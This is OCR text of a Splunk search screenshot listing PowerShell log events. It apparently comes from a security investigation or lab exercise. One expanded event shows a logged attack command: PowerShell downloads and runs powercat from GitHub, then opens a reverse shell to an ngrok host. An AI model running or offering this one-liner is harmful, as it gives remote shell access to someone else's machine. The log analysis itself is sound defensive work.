 New Search
Close
1 index=* powershell.exe
Last 24 hours
! Server error
68 events (3/10/25 7:00:00.000 PM to 3/11/25 7:49:21.000 PM)
No Event Sampling
Job
Verbose Mode
Events (68)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 hour per column
List
Format
50 Per Page
< Prev
1
2
Next >
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a datasource 2
a event.action 4
# event.code 3
a file.path 8
a host.name 1
a index 1
# linecount 1
a message 40
a powershell.command.invocation_det
> 3/11/25
6:01:27.604 PM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: . Context Information: DetailSequence=1
SequenceNumber=5745 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=
3765-42de-b254-1953f32951cb HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Ob
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); pow
2.tcp.ngrok.io -p 19282 -e powershell EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e5219020
PipelineId=1 ScriptName= CommandLine= Details: CommandInvocation(Out-Default): "Out-Default"
powershell.command.invocation_details.value: "Out-Default"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object